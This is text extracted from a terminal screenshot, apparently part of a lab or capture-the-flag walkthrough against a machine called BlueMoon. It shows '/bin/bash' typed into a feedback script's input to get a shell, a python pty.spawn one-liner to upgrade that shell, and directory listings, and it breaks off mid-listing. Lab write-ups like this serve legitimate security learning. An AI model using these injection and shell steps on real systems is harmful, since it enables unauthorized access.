 jerry@BlueMoon: ~
Session Actions Edit View Help
kali@kali: ~
jerry@BlueMoon: ~
Script For FeedBack
Enter Your Name : jerry
Enter You FeedBack About This Target Machine : /bin/bash
id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry),114(docker)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash");'
jerry@BlueMoon:/home/robin$ cd /home
jerry@BlueMoon:/home$ ls -alh
total 20K
drwxr-xr-x  5 root    root    4.0K Mar  8  2021 .
drwxr-xr-x 18 root    root    4.0K Mar  7  2021 ..
drwxr-xr-x  3 jerry   jerry   4.0K Apr  4  2021 jerry
drwxr-xr-x  4 robin   robin   4.0K Apr  4  2021 robin
drwxr-xr-x  3 userftp userftp 4.0K Mar  7  2021 userftp
jerry@BlueMoon:/home$ cd jerry
jerry@BlueMoon:~$ ls - alh
ls: cannot access '-': No such file or directory
ls: cannot access 'alh': No such file or directory
jerry@BlueMoon:~$ ls -alh
total 32K
drwxr-xr-x 3 jerry jerry 4.0K Apr  4  2021 .